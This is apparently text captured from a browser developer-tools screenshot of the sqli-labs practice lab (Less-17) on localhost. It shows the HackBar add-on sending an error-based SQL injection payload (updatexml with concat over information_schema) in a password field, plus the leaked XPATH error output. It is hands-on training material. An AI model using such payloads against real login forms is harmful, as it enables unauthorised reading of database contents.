 XPATH syntax error: ''+emails(+'
SUCCESSFULLY
UPDATED YOUR
控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
http://127.0.0.1/sqli-labs-master/Less-17/
Post data Referrer User Agent Cookies
uname=admin&passwd=a' or updatexml(1,concat(0x272b,(select table_name from information_schema.tables where table_schema=0x7365637572697479 limit 0,1),0x282b),2) -- k